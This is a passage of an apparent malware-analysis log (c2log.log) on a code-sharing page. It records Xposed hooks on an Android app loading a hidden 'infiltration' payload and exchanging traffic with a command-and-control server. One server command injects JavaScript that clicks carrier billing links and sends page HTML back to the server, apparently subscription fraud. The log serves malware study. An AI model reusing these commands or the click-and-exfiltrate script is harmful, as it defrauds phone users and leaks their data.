\\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;289784\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L511\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"511\"><\/td>\n          <td id=\"file-c2log-log-LC511\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:17:26.269 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:16:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;289784\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L512\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"512\"><\/td>\n          <td id=\"file-c2log-log-LC512\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:17:26.281 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L513\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"513\"><\/td>\n          <td id=\"file-c2log-log-LC513\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:17:26.765 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:752779,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L514\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"514\"><\/td>\n          <td id=\"file-c2log-log-LC514\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:17:26.821 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L515\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"515\"><\/td>\n          <td id=\"file-c2log-log-LC515\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:18:26.409 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L516\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"516\"><\/td>\n          <td id=\"file-c2log-log-LC516\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:18:27.127 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L517\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"517\"><\/td>\n          <td id=\"file-c2log-log-LC517\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:19:26.363 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L518\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"518\"><\/td>\n          <td id=\"file-c2log-log-LC518\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:19:27.033 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L519\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"519\"><\/td>\n          <td id=\"file-c2log-log-LC519\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:20:26.330 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L520\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"520\"><\/td>\n          <td id=\"file-c2log-log-LC520\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:20:26.857 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L521\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"521\"><\/td>\n          <td id=\"file-c2log-log-LC521\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:21:26.299 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L522\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"522\"><\/td>\n          <td id=\"file-c2log-log-LC522\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:21:26.825 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:968940,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L523\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"523\"><\/td>\n          <td id=\"file-c2log-log-LC523\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:21:26.901 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:21:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;968940\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L524\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"524\"><\/td>\n          <td id=\"file-c2log-log-LC524\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:21:27.065 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:502281,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L525\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"525\"><\/td>\n          <td id=\"file-c2log-log-LC525\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.013 I/Xposed  (18750): [+] Target application found: en.cold.jewel.th.lines<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L526\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"526\"><\/td>\n          <td id=\"file-c2log-log-LC526\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.175 I/Xposed  (18750): [!] BaseDexClassLoader has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L527\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"527\"><\/td>\n          <td id=\"file-c2log-log-LC527\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.175 I/Xposed  (18750): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk, /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.dex<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L528\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"528\"><\/td>\n          <td id=\"file-c2log-log-LC528\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.839 I/Xposed  (18750): [!] ClassLoader.loadClass has been called: infiltration.Main\$V19<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L529\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"529\"><\/td>\n          <td id=\"file-c2log-log-LC529\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.840 I/Xposed  (18750): [i] Installing (classToHook) hook on: infiltration.Main\$V19.install(ClassLoader c, List l, File f)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L530\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"530\"><\/td>\n          <td id=\"file-c2log-log-LC530\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.846 I/Xposed  (18750): [+] install (V19) hit!<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L531\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"531\"><\/td>\n          <td id=\"file-c2log-log-LC531\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.847 I/Xposed  (18750): [!] openDexFile has been called: /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.apk, /data/data/en.cold.jewel.th.lines/files/bbd884c8-619b-4401-811f-ec4df7e914be.dex<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L532\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"532\"><\/td>\n          <td id=\"file-c2log-log-LC532\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.857 I/Xposed  (18750): [i] Installing hook on: infiltration.oI2nTR2.OpJii28pAi06ZoYxrJlBF2gW(String s)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L533\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"533\"><\/td>\n          <td id=\"file-c2log-log-LC533\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.860 I/Xposed  (18750): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PrivateKey k)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L534\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"534\"><\/td>\n          <td id=\"file-c2log-log-LC534\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.862 I/Xposed  (18750): [i] Installing hook on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.vvgQM33AjqPJZjX(String s, PublicKey k)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L535\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"535\"><\/td>\n          <td id=\"file-c2log-log-LC535\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.868 I/Xposed  (18750): [i] Installing hook (classToHook) on: infiltration.AdfdI9FaQBbbW3Hgur24m6n0.jNWow5lMF5gpMRlovjqsFg()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L536\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"536\"><\/td>\n          <td id=\"file-c2log-log-LC536\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:38:06.905 I/Xposed  (18750): [!] MultiDex.install has been called<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L537\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"537\"><\/td>\n          <td id=\"file-c2log-log-LC537\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:51:26.915 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L538\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"538\"><\/td>\n          <td id=\"file-c2log-log-LC538\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:51:27.530 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:441066,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L539\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"539\"><\/td>\n          <td id=\"file-c2log-log-LC539\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:51:27.591 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;14:51:27 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;441066\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L540\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"540\"><\/td>\n          <td id=\"file-c2log-log-LC540\" class=\"blob-code blob-code-inner js-file-line\">11-20 14:51:27.763 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:542863,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L541\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"541\"><\/td>\n          <td id=\"file-c2log-log-LC541\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:21:27.695 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L542\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"542\"><\/td>\n          <td id=\"file-c2log-log-LC542\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:21:28.517 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:866034,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L543\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"543\"><\/td>\n          <td id=\"file-c2log-log-LC543\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:21:28.581 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:21:28 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;866034\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L544\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"544\"><\/td>\n          <td id=\"file-c2log-log-LC544\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:21:28.758 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:710352,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L545\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"545\"><\/td>\n          <td id=\"file-c2log-log-LC545\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:51:28.557 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L546\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"546\"><\/td>\n          <td id=\"file-c2log-log-LC546\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:51:29.194 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12ebefa1c8f&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:453408,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L547\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"547\"><\/td>\n          <td id=\"file-c2log-log-LC547\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:51:29.335 I/Xposed  (18750): [!] BaseDexClassLoader has been called: /data/app/com.google.android.webview-1/base.apk<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L548\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"548\"><\/td>\n          <td id=\"file-c2log-log-LC548\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:51:29.335 I/Xposed  (18750): [!] openDexFile has been called: /data/app/com.google.android.webview-1/base.apk, null<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L549\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"549\"><\/td>\n          <td id=\"file-c2log-log-LC549\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:51:29.995 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;453408\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L550\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"550\"><\/td>\n          <td id=\"file-c2log-log-LC550\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:52:29.393 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;453408\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L551\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"551\"><\/td>\n          <td id=\"file-c2log-log-LC551\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:52:29.404 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L552\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"552\"><\/td>\n          <td id=\"file-c2log-log-LC552\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:52:30.072 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;453408\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:52:30 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L553\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"553\"><\/td>\n          <td id=\"file-c2log-log-LC553\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:53:29.390 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:51:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;453408\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 